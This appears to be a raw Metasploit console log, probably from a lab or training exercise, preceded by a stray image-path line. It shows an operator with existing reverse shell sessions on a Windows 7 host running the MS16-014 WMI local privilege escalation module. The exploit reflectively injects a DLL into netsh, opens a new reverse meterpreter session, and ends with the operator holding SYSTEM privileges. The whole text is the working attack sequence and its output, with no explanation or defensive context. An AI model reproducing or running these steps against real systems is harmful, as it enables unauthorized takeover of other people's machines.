 msfconsole
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set SESSION 3
SESSION => 3
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
2         powershell windows       Accountant @ WIN7-PC          10.10.10.10:4444 -> 10.10.10.7:49166  (10.10.10.7)
3         meterpreter x64/windows  Win7-PC\Accountant @ WIN7-PC  10.10.10.10:4433 -> 10.10.10.7:49167  (10.10.10.7)
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set LPORT 4422
LPORT => 4422
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4422
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 3240 launched.
[*] Reflectively injecting the DLL into 3240...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.10.7
[*] Meterpreter session 4 opened (10.10.10.10:4422 -> 10.10.10.7:49183 ) at 2021-12-26 19:44:02 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM